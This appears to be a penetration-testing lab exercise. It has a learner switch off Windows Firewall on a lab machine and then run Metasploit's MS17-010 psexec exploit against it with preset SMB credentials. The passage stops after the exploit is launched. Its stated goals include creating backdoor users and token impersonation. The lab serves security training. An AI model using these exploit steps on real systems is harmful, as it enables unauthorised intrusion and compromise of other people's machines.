Work with various penetration testing list
Work with Various Penetration Testing Tools
Metasploit framework is one of the key tools used in penetration testing. Other than this, you can also work with Meterpreter, which has the capability to run different types of modules for attacking a system. For example, you can work with the Incognito module, which does not require you to steal the user’s password for compromising a system. You can instead work with tokens and impersonate a user. It simplifies the process of compromising a system.
In this exercise, you will learn to work with various penetration testing tools.
Learning Outcomes
After completing this exercise, you will be able to:
- Switch Off the Windows Firewall on PLABWIN810
- Start a Meterpreter Session on a Windows System
- Create a Backdoor User
- Enable Remote Desktop in Windows Firewall
- Enable Remote Desktop Using Meterpreter
- Use the Incognito Module
- Work with Searchsploit
- Work with Impacket
Your Devices
You will be using the following devices in this lab. Please power on these devices.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABKALI01 - (Kali 2019.2 - Linux Kali)
- PLABWIN810 - (Windows 8.1 - Domain Member)
Task 1 - Switching Off the Windows Firewall on PLABWIN810
You will need to switch off the Windows Firewall to perform an attack on PLABWIN810. There are attacking methods that you can use to bypass the Windows or any other firewall running on the target. However, for the sake of this module, you will switch off the Windows Firewall and proceed with the remaining tasks.
To switch off the Windows Firewall on PLABWIN810, perform the following steps:
Step 1
Ensure that you have connected to PLABWIN810 and logged into the system.
Note that the PLABWIN810 desktop is displayed.
Step 2

Right-click the Windows Charm and select Control Panel.
Step 3

The Control Panel window is displayed. On the Adjust your computer’s settings page, click System and Security.
Step 4
On the next page, several security-related options are displayed. Click Windows Firewall.
Step 5
On the Help protect your PC with Windows Firewall page, click Turn Windows Firewall on or off in the left pane.
Step 6
On the Customize settings for each type of network page, select Turn off Windows Firewall (not recommended) for Domain, Private, and Public network.
Click OK.
Step 7
On the Help protect your PC with Windows Firewall page, notice that Windows Firewall is now turned off for Domain, Private, and Public network.
Close the Control Panel window and the PLABWIN810 window.
Task 2 - Start a Meterpreter Session on a Windows System
To be able to penetrate a network, you need to exploit a system first. After exploiting this system, you can perform various tasks, which can be pivoting or lateral movements. Depending on the network environment, you need to choose your attack. However, as the first task, a system must be exploited.
In this task, you will learn to connect to a Windows Host and Launch the Exploit. To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01.

Click the metasploit framework icon on the desktop.
Step 3
Terminal window is displayed. To run the metasploit framework, type:
msfconsole

Step 4
The metasploit framework has started now.
Note: The number of exploits and payloads will change from time to time.The Metasploit framework is started now

Step 5

You will now use the PsExec exploit. To do this, type the following command:
use exploit/windows/smb/ms17_010_psexec
Press Enter
Step 6
Next, type the following command to set the remote target host:
set RHOST 192.168.0.5
Press Enter

Step 7

You will now need to provide user credentials. To do this, type the following command:
set SMBUser admin
Press Enter
Step 8
You need to now set the password for the user. Type the following command:
set SMBPass Passw0rd
Press Enter

Step 9
Finally, type the following command:
run
Press Enter
